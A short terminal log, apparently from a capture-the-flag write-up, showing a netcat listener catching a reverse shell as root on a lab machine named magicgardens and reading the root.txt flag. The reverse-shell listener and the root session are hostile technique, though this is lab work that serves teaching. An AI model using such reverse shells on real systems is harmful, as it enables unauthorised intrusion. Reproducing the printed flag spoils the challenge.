 └─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.211.2] 43512
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@magicgardens:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@magicgardens:/# cd /root
cd /root
root@magicgardens:/root# ls
ls
AI
docker
root.txt
root@magicgardens:/root# cat root.txt
cat root.txt
03bb8ed80a688322f86cf2c470cae6e1
root@magicgardens:/root#